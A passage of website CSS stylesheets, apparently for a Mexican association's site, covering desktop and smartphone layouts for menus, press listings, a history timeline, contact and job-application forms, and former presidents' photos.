	width: 150px;
}
.consejo_separador{
	width: 30%;
	height: 1px;
	margin: 40px 30%;
	display: inline-block;
	background: #1970CF;
	clear: both;
}
.consejo_gpo_ch{
	display: inline-block;
	height: 90px;
	width: 250px;
}
.consejo_gpo_ch_img{
	display: inline-block;
	height: 90px;
	width: 95px;
	float: left;
}
.consejo_gpo_ch_datos{
	display: inline-block;
	width: 150px;
	text-align: left;
	float: right;
	height: auto;
	margin-top: 20px;
}
.consejo_gpo_ch_datos div{ text-align:left;}
.historia{
	background: url(imagenes/nosotros_historia_linea.jpg) repeat-y center top;
	float: left;
	width: 100%;
	height: auto;
	margin-top: 40px;
}
.historia_gpo_izq{
	padding: 20px;
	float: left;
	height: auto;
	width: 345px;
	clear: both;
}
.historia_txt{
	font: 15px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: right;
	float: left;
	height: auto;
	width: 230px;
}
.historia_fecha{
	font: 900 44px/50px "Exo", sans-serif;
	color: #61ABBE;
	float: right;
	height: auto;
	width: 100px;
}
.historia_img{
	float: left;
	height: auto;
	width: 100px;
	margin-top: 10px;
}
.historia_gpo_der{
	padding: 20px;
	float: right;
	height: auto;
	width: 344px;
	background: -webkit-linear-gradient(left, #a2adc4 0%, #cbd2e0 100%);
	clear: both;
}
.historia_gpo_der .historia_fecha{ color:#fff; float:left;}
.historia_gpo_der .historia_txt{ text-align:left; float:right;}
.prensa_lista{
	float: left;
	height: auto;
	width: 630px;
}
.prensa_lista_gpo{
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 20px;
}
.prensa_lista_fecha{
	float: left;
	height: 30px;
	width: 40px;
	background: #62ABBE;
	padding: 5px 0px;
}
.prensa_lista_dia{
	font: 700 20px/20px "Exo", sans-serif;
	color: #FFF;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_lista_mes{
	font: 12px/10px "Exo", sans-serif;
	color: #FFF;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_lista_det{
	float: left;
	height: auto;
	width: 390px;
	border-bottom: 1px solid #62ABBE;
	margin: 0 10px;
	padding-bottom: 20px;
}
.prensa_lista_titulo{
	font: 900 16px/20px Exo, sans-serif;
	color: #2354A3;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.prensa_lista_txt{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: justify;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_lista_txt img{ max-width:100%; height:auto;}
.prensa_lista_txt a{
	color:#62ABBE;
	text-decoration:none;
}
.prensa_lista_img{
	float: left;
	height: 160px;
	width: 160px;
	overflow: hidden;
}
.prensa_lista_menu{
	background: #1970CF url(imagenes/prensa_submenu_pie.jpg) no-repeat center bottom;
	float: right;
	height: auto;
	width: 280px;
	padding-bottom: 290px;
	padding-top: 10px;
}
.prensa_lista_menu_tit{
	font: 700 20px/30px Exo, sans-serif;
	color: #FFF;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 20px;
}
.prensa_lista_menu_btn{
	font: 700 16px/20px "Titillium Web", sans-serif;
	color: #FFF;
	float: left;
	height: auto;
	width: 80%;
	margin-bottom: 10px;
	text-decoration: none;
	text-align: center;
	margin-left: 10%;
	padding-bottom:10px;
	border-bottom:solid 1px #ccc;
}
.prensa_lista_menu_btn:hover{ text-decoration:underline;}
.prensa_boletin_txt{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_boletin_fecha{
	color: #61AABD;
	display: inline-block;
	font-weight: 700;
}
.prensa_boletin_vermas_cont{
	background: url(imagenes/prensa_boletines_vermas_bg.jpg) repeat-x left center;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_boletin_vermas_btn{
	font: 16px/30px "Titillium Web", sans-serif;
	color: #FFF;
	text-decoration: none;
	float: right;
	height: 30px;
	width: 120px;
	border-left: 5px solid #FFF;
	background: #2354A3;
}
.prensa_boletin_vermas_btn:hover{ text-decoration:underline;}
.prensa_boletin_vermas_btn strong{ font-family:serif;}
.blog_lista_menu{
	background: #fff url(imagenes/prensa_blog_menu_pie.jpg) no-repeat center bottom;
	float: right;
	height: auto;
	width: 280px;
	padding-bottom: 290px;
	padding-top: 20px;
}
.blog_lista_menu .prensa_lista_menu_tit{ color:#1970CF}
.blog_lista_menu .prensa_lista_menu_btn{color:#333;}
.prensa_blog_det{

	float: left;
	height: 160px;
	width: 570px;
	border-bottom: 1px solid #62ABBE;
	margin: 0 10px;
}
.prensa_blog_det .prensa_lista_titulo,.prensa_blog_det .prensa_lista_txt{ color:#fff;}
.intranet_submenu{
	background: #0070D2;
	text-align: center;
	margin: 40px 0px;
	float: left;
	height: auto;
	width: 100%;
	padding-top: 30px;
	padding-bottom: 30px;
}
.intranet_submenu_btn{
	display: inline-block;
	margin: 0px 10px;
	height: auto;
	width: auto;
}
.intranet_submenu_btn img{
	vertical-align: middle;
	display: inline-block;
	height: 30px;
	width: 30px;
}
.intranet_submenu_btn span{
	font: 12px/15px Exo, sans-serif;
	color: #FFF;
	text-decoration: none;
	text-align: left;
	vertical-align: middle;
	display: inline-block;
	height: auto;
	max-width: 140px;
	margin-left: 10px;
}

.galeria_cont{
	float: left;
	height: auto;
	width: 100%;
	padding-top: 40px;
	padding-bottom: 40px;
}
.galeria_cont .central{ width:980px;}
.gal_col,
.gal_img {
  width:190px;
}
.gal_img {
  float: none;
  background: #fff center center no-repeat;
  -webkit-transition:all ease-out 0.2s;
  cursor:pointer;
  margin-bottom:5px;
}
.gal_img:hover img{opacity: 1;}
.gal_img img {
	float:left;
  width: 100%;
  opacity: 0.3;
	-webkit-transition:all ease-out 0.2s;
  max-width:190px;
}
.gal_btn{
	font: 600 20px/15px "Rokkitt", serif;
	color: #FFF;
	display: inline-block;
	height: auto;
	width: auto;
	cursor: pointer;
	text-decoration:none;
}
.blog{background:#2D3A71}
.curso_etq{width:auto;display:inline-block;line-height: 30px;text-align: left;}


--- FILE ---
content_type: text/css
request_url: http://aaaver.org.mx/_estilos_smartphone.css?21112025091353
body_size: 25141
content:
/* Responsive Smartphone */
@media screen and (min-width: 0px) and (max-width: 959px) {
body {margin: 0px;text-align:center;width: 100%;/* overflow: hidden; */}
.fila{width:100%;height:auto;text-align:center;clear:  left;display: inline-block;float: left;margin: 20px 0px !important;}
.top{
	float: left;
	height: auto;
	width: 100%;
	position: relative;
	z-index: 10000;
	background: #fff;
}
.top_logo{
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	position: relative;
	z-index: 1;
	left: 0;
	top: 0px;
	overflow: hidden;
	padding-top: 0px;
	background: #244d9c;
	box-shadow: 0px 2px 5px rgba(0,0,0,0.5);
	z-index: 10000;
}
.blog .top{box-shadow: 0px 2px 20px rgba(0,0,0,1.5);}
.top_logo img{width:100%;height:auto;max-width: 303px;}
.top_cont{
	margin: 0px 2%;
	width: 96%;
	position: relative;
	z-index: 2;
	float: left;
}
.top_fila{
	float: right;
	height: auto;
	width: 100%;
	border-top: solid 0px #9E9E9E;
}
.top_intranet{
	float: left;
	height: 50px;
	width: 50%;
	text-align: left;
}
.top_intranet img{width:100%;height:auto;max-width: 170px;}
.top_social{
	float: right;
	height: 25px;
	width: 25px;
	margin-top: 10px;
	margin-left: 5px;
}
.top_menu{
	float: right;
	height: auto;
	width: auto;
	clear: both;
	margin:10px 0px;
	display: none;
}
.top_menu_btn{
	font: 12px/15px "Exo", sans-serif;
	color: #000;
	height: auto;
	max-width: 110px;
	text-decoration: none;
	text-align: center;
	padding-right: 10px;
	padding-left: 10px;
	display:inline-block;
	vertical-align:middle;
	border-left:solid 1px #ccc;
	-webkit-transition:all ease-out 0.2s;
}
.top_menu_btn:first-child{ border:none 0px;}
.top_menu_btn:hover{color:#1970CF;}
.top_menu_btn.activo{font-weight:bold;color:#1970CF;}
.drop_menu{
	display:block;
	float: left;
	height: 30px;
	width: 96%;
	margin-left:2%;
	padding-top: 9px;
	padding-bottom: 9px;
	margin-top: 20px;
	margin-bottom: 20px;
	background:#fff;
	border-top:solid 1px #e6e6e6;
	border-bottom:solid 1px #e6e6e6;
}
.drop_menu_combo{
	float: left;
	height: 30px;
	width: 90%;
	margin-left:5%;
	text-align: center;
	font: 14px/40px "Titillium Web",sans-serif;
	color: #151C48;
	text-decoration: none;
	display: block;
	white-space: nowrap;
	border:0px none;
	background:#fff;
}
.slider,.pub{
	width: 100% !important;
	height: auto !important;
	/* display: none; */
	float: left;
}
.slider a{  height:auto !important;}
.slider img,.pub img{opacity: 1;height:auto;width: 100%;position:static;}
.slider img:first-child,.pub img:first-child{ display:block !important;}
.nivo-slice{display:none !important;}
.pie{
	float: left;
	width: 100%;
	height: auto;
	text-align: center;
	background: url(imagenes/pie_fondo.jpg) no-repeat center top;
	background-size: 100% 100%;
	background: none;
	overflow: hidden;
	padding-top: 0px !important;
}
.pie div:first-child{
	width: 96% !important;
	margin: 10px 2% !important;
	float: left;
}
.banner{
	width: 100%;
	height: auto;
	text-align: center;
	height: auto;
	margin: 0px 0px 30px;
	clear: left;
	float: left;
	overflow: hidden;
}
.banner img{min-width: 473px;height: auto;float:right;width: 100%;}
.central{
	margin: 0px 5% 50px;
	height: auto;
	width: 90% !important;
	text-align: center;
	clear: left;
}
.inicio_bienvenida{
	float: left;
	height: auto;
	width: 100%;
	margin-right: 0px;
	margin-left: 0px;
	margin-top: 0px;
	margin-bottom: 20px;
}
.inicio_bienvenida div{text-align:justify;margin-bottom: 0;}
.inicio_boletines{
	background: #041C64;
	padding: 6%;
	float: left;
	width: 88%;
	height: auto;
}
.inicio_boletines_gpo{}
.inicio_boletines_tit.subtitulo{
	text-align: justify;
	color: #fff;
	margin-bottom: 20px;
}
.inicio_boletines_gpo .inicio_boletines_tit.subtitulo{
	text-align: justify;
	color: #6A9FC9;
	margin-bottom: 0px;
}
.inicio_boletines_txt.texto{
	color: #FFF;
	text-align: left;
}
.inicio_revista{
	background: #CACDD2;
	padding: 20px 0px;
	float: left;
	height: auto;
	width: 100%;
	box-shadow: inset 0px 0px 50px #999;
}
.inicio_revista img{
    box-shadow: 0px 2px 20px #999;
    max-width: 300px;
    width: 70%;
    height: auto;

}
.inicio_noticias{
	background: #2054A0;
	padding: 6%;
	float: left;
	height: 260px;
	width: 88%;
}
.inicio_noticias .subtitulo{
	color: #FFF;
	text-align: left;
}
.inicio_noticias_top{
	float: left;
	height: auto;
	width: 100%;
}
.inicio_noticias_img{
	float: left;
	height: 50px;
	width: 50px;
	margin-right: 10px;
	overflow: hidden;
}
.inicio_noticias_tit{
	float: left;
	width: 130px !important;
	height: auto;
	color: #62ABBE !important;
	height: 60px !important;
	overflow: hidden;
}
.inicio_noticias_txt{
	text-align: left !important;
	float: left;
	width: 100%;
	margin-top: 10px;
	color:#fff !important;
	line-height: 16px !important;
}
.inicio_noticias_blog_tit{color:#62ABBE !important;}
.inicio_titulo{
	font: bold 36px/40px "Exo", sans-serif;
	color: #002b67;
	text-align: center;
	height: auto;
	width: 100%;
	margin-bottom: 10px !important;
	clear: left;
	float: left;
}
.menu_izq{
	float: left;
	height: auto;
	width: 96%;
	padding-top: 20px;
	margin-right: 0;
	background: #62ABBE;
	padding: 10px 2%;
	margin-bottom: 40px;
	text-align: center;
}
.menu_izq_btn{
	font: 14px/15px "Titillium Web", sans-serif;
	color: #FFFFFF;
	text-decoration: none;
	float: none;
	height: auto;
	width: 150px !important;
	margin-left: 0;
	text-align: center;
	-webkit-transition:all ease-out 0.2s;
	display: inline-block;
	padding: 10px 0px;
	margin: 0px 10px !important;
	vertical-align: middle;
}
.menu_izq_btn span{color: #1970CF;}
.menu_izq_btn:hover,
.menu_izq_btn.activo{color:#039 !important; font-weight:bold;}
.prensa_menu{
	background: #62ABBE;
	float: left;
	height: auto;
	width: 100%;
	text-align: center;
	margin-bottom: 20px;
}
.prensa_menu_izq{
	float: left;
	height: auto;
	width: auto;
	display: none;
	margin-right: 70px;
}
.prensa_menu_der{
	float: right;
	display: none;
}
.prensa_menu_btn{
	float: none;
	height: auto;
	width: auto;
	margin-top: 20px;
	margin-right: 20px;
	font: 12px/20px "Titillium Web", sans-serif;
	color: #FFF;
	text-decoration: none;
	-webkit-transition:all ease-out 0.2s;
	margin: 0px 10px;
	padding: 10px 0px;
	display: inline-block;
}
.prensa_menu span{ color: #1970CF;}
.prensa_menu_btn:hover{color:#039 !important;}
.prensa_menu_btn.activo{color:#039 !important; font-weight:bold;}
.btn_pdf{
	height: auto;
	width: 200px;
	background: #0055a9;
	padding: 10px 0px;
	color: #fff;
	text-decoration: none;
	margin-top: 20px;
	display: inline-block;
	font-size: 20px;
}
.btn_land{
	height: auto;
	width: 300px;
	background: #0055a9;
	padding: 10px 0px;
	color: #fff;
	text-decoration: none;
	margin-top: 20px;
	display: inline-block;
	font-size: 20px;
font: 700 25px/30px "Exo", sans-serif;
}
.colder{
	float: left;
	width: 100% !important;
	height: auto;
	text-align: left;
}
.titulo{
	font: bold 30px/30px "Exo", sans-serif;
	color: #61A9BD;
	text-align: center !important;
	/* [disabled]float: left; */
	height: auto;
	width: 100%;
	margin-bottom: 30px !important;
}
.dir_menu{
	text-align: center;
	float: none;
	height: auto;
	width: 100%;
	clear: right;
}
.dir_menu_btn{
	font: 14px/20px "Titillium Web", sans-serif;
	color: #196FCD;
	text-decoration: none;
	text-align: center;
	display: inline-block;
	height: auto;
	width: auto;
	cursor: pointer;
	padding: 5px;
}
.dir_menu_btn:hover,.dir_menu .activo{color:#61A9BD; font-weight:bold} 
.dir_menu .inactivo{
	color: #e6e6e6 !important;
	cursor: default;
	font-weight:normal !important;
}
.dir_gpo{
	text-align: center;
	display: inline-block;
	margin: 10px;
	height: auto;
	width: 230px;
	vertical-align: top;
}
.dir_gpo_tit{
	font: bold 18px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: center;
	display: inline-block;
	height: auto;
	width: 100%;
	text-transform: uppercase;
}
.dir_gpo_datos{
	font: 14px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: center;
	display: inline-block;
	height: auto;
	width: 100%;
}
.subtitulo{
	font: 700 16px/20px "Exo", sans-serif;
	color: #334081;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.texto{
	font: 14px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: center;
	display: inline-block;
	height: auto;
	width: 100%;
	margin-bottom: 20px;
}
.texto img{width: 100%;height:auto;max-width: 550px;margin-top: 20px !important;margin-bottom: 10px !important;}
.texto div{
	width: 100% !important;
	float: none !important;
}
.contacto_mapa{
	float: left;
	height: 400px;
	width: 100%;
	margin-top: 20px;
}
.intranet{background: #343F82;}
.intranet .central{width: 96% !important;margin: 0 2%;}
.intranet_menu{
    float: left;
    margin-top: 0;
    position: relative;
    width: 100%;
}
.intranet_btn{width:233px;height:224px;left:0px;top:0px;background:#05ADC0;opacity:0;-webkit-transition:all ease-out 0.2s;position: absolute;}
.intranet_btn:hover{opacity:0.3;}
.sellos{
	margin-left: 132px;
	margin-top: 20px;
	width: 620px;
	height: auto;
	display: none;
}
.sellos_tit{
	font: 400 15px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.sellos_txt{
	font: 15px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: justify;
	float: left;
	height: auto;
	width: 100%;
}
.sellos_txt .vineta{background:#334081;color:#fff;border-radius:30px;margin-right: 0px;width:20px;height:20px;text-align:center;display: inline-block;}
.sellos_descargar{
	font: 700 15px/20px "Titillium Web", sans-serif;
	background: #334081;
	color: #fff;
	text-align: center;
	height: auto;
	width: 150px;
	margin-bottom: 10px;
	padding: 5px;
	text-decoration: none;
	display: block;
}
.inicio_contacto_form{
	float: left;
	height: 300px;
	width: 100%;
}

.inicio_contacto{
	float: left;
	height: auto;
	width: 96% !important;
}
.inicio_contacto_tit{
	font: 700 30px/40px "Titillium Web", sans-serif;
	color: #0053A4;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 20px;
}
.inicio_contacto_input{
	text-indent: 10px;
	margin: 0px;
	padding: 10px 0px;
	float: left;
	height: auto;
	width: 496px;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	border: 2px solid #00AFD6;
	margin-bottom: 5px;
}
.inicio_contacto_input_ch{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	text-indent: 10px;
	margin: 0px;
	padding: 10px 0px;
	float: left;
	height: auto;
	width: 206px;
	border: 2px solid #00AFD6;
	margin-bottom: 5px;
}
.inicio_contacto_input_ch.email{
	float: right;
	width: 276px;
}
.inicio_contacto_txtarea{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	text-indent: 10px;
	margin: 0px;
	padding: 10px 0px;
	float: left;
	height: 80px;
	width: 496px;
	border: 2px solid #00AFD6;
	margin-bottom: 5px;
}
.inicio_contacto_btn{
	font: 20px "Titillium Web", sans-serif;
	color: #FFF;
	background: #0053A4;
	margin: 0px;
	padding: 0px;
	float: right;
	height: 40px;
	width: 100px;
	border-width: 0px;
	border-style: none;
	cursor: pointer;
}
.inicio_bolsa{
	float: right;
	height: auto;
	width: 100%;
	text-align: center;
}
.inicio_bolsa img{width:100%;height:auto;max-width: 400px;}
.inicio_tit{
	font: bold 40px/50px "Exo", sans-serif;
	color: #284f7c;
	text-align: center;
	height: auto;
	width: 100%;
	margin-bottom: 40px;
	margin-top: 40px;
	float: left;
}
.inicio_enlaces{
	float: left;
	height: auto;
	width: 100%;
}
.inicio_enlaces_btn{
	display: inline-block;
	margin: 10px;
	height: auto;
	width: auto;
}
.pie_cont{
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 0px;
}
.pie_centenario{
	float: left;
	height: 80px;
	width: 100px;
}
.pie_menu{
	margin: 30px 50px 0px;
	float: left;
	height: 50px;
	width: 550px;
	text-align: center;
	display: none;
}
.pie_menu_btn{
	font: 12px/15px "Titillium Web", sans-serif;
	color: #000;
	display: inline-block;
	margin: 0px 5px;
	height: 15px;
	width: auto;
	text-decoration: none;
}
.pie_menu_btn:hover,.pie_menu_btn.activo{ color:#09C;}
.pie_logo{
	float: right;
	height: 80px;
	width: 100%;
	margin-top: 40px;
}
.bolsa_tit{
	font: bold 40px/60px "Exo", sans-serif;
	color: #FFF;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
	margin-top: 60px;
	margin-bottom: 30px;
}
.bolsa_nombre{
	float: left;
	height: auto;
	width: auto;
	margin-bottom: 10px;
}
.bolsa_etq{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #fff;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.bolsa_input{
	text-align: left;
	text-indent: 10px;
	margin: 0px;
	padding: 5px 0px;
	float: left;
	height: 20px;
	width: 99%;
	border: 2px solid #22326f;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	background: #ffffff;
}
.bolsa_fecha{
	text-align: left;
	text-indent: 10px;
	margin: 0px 1%;
	padding: 5px 0px;
	float: left;
	height: 20px;
	width: 29%;
	border: 2px solid #22326f;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	background: #ffffff;
}
.bolsa_select{
	text-align: left;
	text-indent: 10px;
	margin: 0px;
	padding: 0px 0px;
	float: left;
	height: 33px;
	width: 99%;
	border: 2px solid #22326f;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	background: #ffffff;
}
.bolsa_archivo{
	text-align: left;
	margin: 0px;
	padding: 5px 0px 5px 5px;
	float: left;
	height: 23px;
	width: 99%;
	border: 2px solid #22326f;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	background: #ffffff;
}
.bolsa_subtit{
	font: 12px/20px "Titillium Web", sans-serif;
	color: #fff;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.bolsa_btn{
	width: 160px;
	height: 30px;
	background: #44afc4;
	border: none;
	color: #fff;
	margin: 0 auto;
	clear: left;
	display: block;
	font: 16px/20px "Titillium Web", sans-serif;
	cursor: pointer;
}
.servicios_icono{
	float: left;
	height: auto;
	width: 100%;
	margin-top: 0px;
	margin-right: 0;
}
.inicio_ser_gpo{
	margin: 20px 5px;
	display: inline-block;
	height: auto;
	width: 270px;
}
.inicio_ser_ico{
	text-align: center;
	height: auto;
	width: 100%;
}
.inicio_ser_tit{
	font: 700 20px/25px "Exo", sans-serif;
	color: #2557a5;
	text-align: center;
	height: auto;
	width: 100%;
}
.inicio_ser_txt{
	font: 400 14px/20px "Exo", sans-serif;
	color: #000;
	text-align: center;
	height: auto;
	width: 100%;
}
.inicio_ser_vermas{
	font: 700 16px/30px "Exo", sans-serif;
	background-color: #50c9e0;
	text-align: center;
	height: auto;
	width: 90%;
	text-decoration: none;
	color: #fff;
	padding: 0px 5%;
	float: left;
	margin-top: 10px;
}
.inicio_ser_vermas:hover{ text-decoration:underline;}
.inicio_oficinas_tel{
    display: inline-block;
    margin: 0 30px;
    font-weight: bold;
    color: #0055a9;
}

.inicio_land_gpo{
	display: inline-block;
	height: auto;
	width: auto;
}
.inicio_land_img{
	text-align: center;
	height: auto;
	width: 100%;
}
.inicio_land_img:hover{
	text-align: center;
	height: auto;
	width: 100%;
transform: scale(1.1);



}
.inicio_land_tit{
	font: 700 25px/30px "Exo", sans-serif;
	color: #2557a5;
	text-align: center;
	height: auto;
	width: 100%;
        margin-top: 15px;

}

.ex_gpo{
	height: auto;
	width: 170px;
	background: url(expresidentes/1rolandoreyes.jpg) no-repeat center top;
	display: inline-block;
}
.ex_gpo_nombre{
	font: 700 14px/15px "Exo", sans-serif;
	color: #61A9BD;
	text-align: center;
	height: auto;
	width: 100%;
	margin-bottom: 5px;
}
.ex_gpo_periodo{
	font: 400 14px/15px "Exo", sans-serif;
	color: #666;
	text-align: center;
	height: auto;
	width: 100%;
}
.ex_gpo_img{
	width: 170px;
	height: 170px;
	overflow: hidden;
	margin-bottom: 20px;
	float: left;
}
.ex01{background: url(expresidentes/1rolandoreyes.jpg) no-repeat center top;}
.ex02{background: url(expresidentes/2heribertogarcia.jpg) no-repeat center top;}
.ex03{background: url(expresidentes/3jorgerojas.jpg) no-repeat center top;}
.ex04{background: url(expresidentes/4felicianoprado.jpg) no-repeat center top;}
.ex05{background: url(expresidentes/5salvadorverdi.jpg) no-repeat center top;}
.ex06{background: url(expresidentes/6pabloramos.jpg) no-repeat center top;}
.ex07{background: url(expresidentes/7lucianoortiz.jpg) no-repeat center top;}
.ex08{background: url(expresidentes/8ramondelafuente.jpg) no-repeat center top;}
.ex09{background: url(expresidentes/9florenciodominguez.jpg) no-repeat center top;}
.ex10{background: url(expresidentes/10ramongomez.jpg) no-repeat center top;}
.ex11{background: url(expresidentes/11ricardooms.jpg) no-repeat center top;}
.ex12{background: url(expresidentes/12rafaeldiaz.jpg) no-repeat center top;}
.ex13{background: url(expresidentes/13jorgeluisgomez.jpg) no-repeat center top;}
.ex14{background: url(expresidentes/14antoniobarquin.jpg) no-repeat center top;}
.ex15{background: url(expresidentes/15enriquereyeshidalgo.jpg) no-repeat center top;}
.ex16{background: url(expresidentes/16alfredodeschamps.jpg) no-repeat center top;}
.ex17{background: url(expresidentes/17carlosmtzsandiel.jpg) no-repeat center top;}
.ex18{background: url(expresidentes/18jorgereyes.jpg) no-repeat center top;}
.ex19{background: url(expresidentes/19rafaelmendoza.jpg) no-repeat center top;}
.ex20{background: url(expresidentes/20gerardorodriguez.jpg) no-repeat center top;}
.ex21{background: url(expresidentes/21salvadorverdi.jpg) no-repeat center top;}
.ex22{background: url(expresidentes/22jorgearnoldo.jpg) no-repeat center top;}
.ex23{background: url(expresidentes/23luisberistain.jpg) no-repeat center top;}
.ex24{background: url(expresidentes/24arturoanibalreyes.jpg) no-repeat center top;}
.ex25{background: url(expresidentes/25javierhdzgarza.jpg) no-repeat center top;}
.ex26{background: url(expresidentes/26marialourdessanchez.jpg) no-repeat center top;}
.ex27{background: url(expresidentes/27manueloscarenciso.jpg) no-repeat center top;}
.ex28{background: url(expresidentes/28joseantoniodelafuente.jpg) no-repeat center top;}
.ex29{background: url(expresidentes/29carlosmiguelreyes.jpg) no-repeat center top;}
.consejo_gpo{
	display: inline-block;
	height: auto;
	width: 150px;
	vertical-align: top;
}
.consejo_gpo_img{
	height: 150px;
	width: 150px;
}
.consejo_separador{
	width: 30%;
	height: 1px;
	margin: 40px 30%;
	display: inline-block;
	background: #1970CF;
	clear: both;
}
.consejo_gpo_ch{
	display: inline-block;
	height: 90px;
	width: 250px;
}
.consejo_gpo_ch_img{
	display: inline-block;
	height: 90px;
	width: 95px;
	float: left;
}
.consejo_gpo_ch_datos{
	display: inline-block;
	width: 150px;
	text-align: left;
	float: right;
	height: auto;
	margin-top: 20px;
}
.consejo_gpo_ch_datos div{ text-align:left;}
.historia{
	background: none;
	float: left;
	width: 100%;
	height: auto;
	margin-top: 20px;
}
.historia_gpo_izq{
	padding: 0px;
	float: left;
	height: auto;
	width: 100%;
	clear: both;
	margin-bottom: 20px;
}
.historia_txt{
	font: 15px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: justify;
	float: right;
	height: auto;
	width: 66%;
	text-indent: 20px;
	margin-right: 2%;
}
.historia_fecha{
	font: 900 32px/30px "Exo", sans-serif;
	color: #61ABBE;
	float: left;
	height: auto;
	width: 30%;
	text-align: left;
	margin-left: 2%;
}
.historia_img{
	float: none;
	height: auto;
	width: 80px;
	margin-top: 0px;
	overflow: hidden;
	text-align: left;
	display: inline-block;
	vertical-align: top;
}
.historia_img img{ width:100%; height:auto;}
.historia_gpo_der{
	padding: 10px 0px;
	float: left;
	height: auto;
	width: 100%;
	background: -webkit-linear-gradient(left, rgba(162, 173, 196, 0.8) 0%, #cbd2e0 100%);
	clear: both;
	margin-bottom: 20px;
}
.historia_gpo_der .historia_fecha{ color:#fff; float:left;}
.historia_gpo_der .historia_txt{text-align: justify;float:right;}
.prensa_lista{
	float: left;
	height: auto;
	width: 100%;
}
.prensa_lista_gpo{
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 40px;
}
.prensa_lista_fecha{
	float: left;
	height: 30px;
	width: 20%;
	background: #62ABBE;
	padding: 5px 0px;
}
.prensa_lista_dia{
	font: 700 20px/20px "Exo", sans-serif;
	color: #FFF;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_lista_mes{
	font: 12px/10px "Exo", sans-serif;
	color: #FFF;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_lista_det{
	float: left;
	height: auto;
	width: 78%;
	margin: 0;
	padding-bottom: 20px;
	margin-left: 2%;
}
.prensa_lista_titulo{
	font: 900 16px/20px Exo, sans-serif;
	color: #2354A3;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.prensa_lista_txt{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: justify;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_lista_txt a{
	color:#62ABBE;
	text-decoration:none;
}
.prensa_lista_img{
	float: left;
	height: auto;
	width: 78%;
	overflow: hidden;
	margin-top: 20px;
	text-align: left;
	margin-left: 22%;
}
.prensa_lista_menu{
	background: #1970CF;
	float: right;
	height: auto;
	width: 100%;
	padding-bottom: 20px;
	padding-top: 20px;
}
.prensa_lista_menu_tit{
	font: 700 20px/30px Exo, sans-serif;
	color: #FFF;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 20px;
}
.prensa_lista_menu_btn{
	font: 700 16px/20px "Titillium Web", sans-serif;
	color: #FFF;
	float: left;
	height: auto;
	width: 90%;
	margin-bottom: 10px;
	text-decoration: none;
	text-align: center;
	margin-left: 5%;
	padding-bottom:10px;
	border-bottom:solid 1px #ccc;
}
.prensa_lista_menu_btn:hover{ text-decoration:underline;}
.prensa_boletin_txt{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_boletin_fecha{
	color: #61AABD;
	display: inline-block;
	font-weight: 700;
}
.prensa_boletin_vermas_cont{
	background: url(imagenes/prensa_boletines_vermas_bg.jpg) repeat-x left center;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_boletin_vermas_btn{
	font: 16px/30px "Titillium Web", sans-serif;
	color: #FFF;
	text-decoration: none;
	float: right;
	height: 30px;
	width: 120px;
	border-left: 5px solid #FFF;
	background: #2354A3;
}
.prensa_boletin_vermas_btn:hover{ text-decoration:underline;}
.prensa_boletin_vermas_btn strong{ font-family:serif;}
.blog_lista_menu{
	background: #fff;
	float: right;
	height: auto;
	width: 100%;
	padding-bottom: 20px;
	padding-top: 20px;
}
.blog_lista_menu .prensa_lista_menu_tit{ color:#1970CF}
.blog_lista_menu .prensa_lista_menu_btn{color:#333;}
.prensa_blog_det{
	float: left;
	height: auto;
	width: 75%;
	border-bottom: 1px solid #62ABBE;
	margin: 0 0px;
	margin-left: 5%;
	padding-bottom: 20px;
}
.prensa_blog_det .prensa_lista_titulo,.prensa_blog_det .prensa_lista_txt{ color:#fff;}
.intranet_submenu{
	background: #0070D2;
	text-align: center;
	margin: 40px 0px;
	float: left;
	height: auto;
	width: 100%;
	padding-top: 30px;
	padding-bottom: 30px;
}
.intranet_submenu_btn{
	display: inline-block;
	margin: 0px 10px;
	height: auto;
	width: 180px;
	padding: 10px;
	text-align: left;
}
.intranet_submenu_btn img{
	vertical-align: middle;
	display: inline-block;
	height: 30px;
	width: 30px;
}
.intranet_submenu_btn span{
